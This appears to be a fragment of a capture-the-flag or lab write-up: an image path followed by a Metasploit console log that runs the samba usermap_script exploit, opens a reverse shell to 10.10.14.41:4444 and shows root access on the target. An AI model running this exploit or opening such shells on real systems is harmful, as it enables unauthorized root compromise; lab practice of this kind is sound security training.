 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.41:4444
[*] Command shell session 1 opened (10.10.14.41:4444 → 10.10.10.3:41547) at 2024-07-30 05:35:48 -0400
id
uid=0(root) gid=0(root)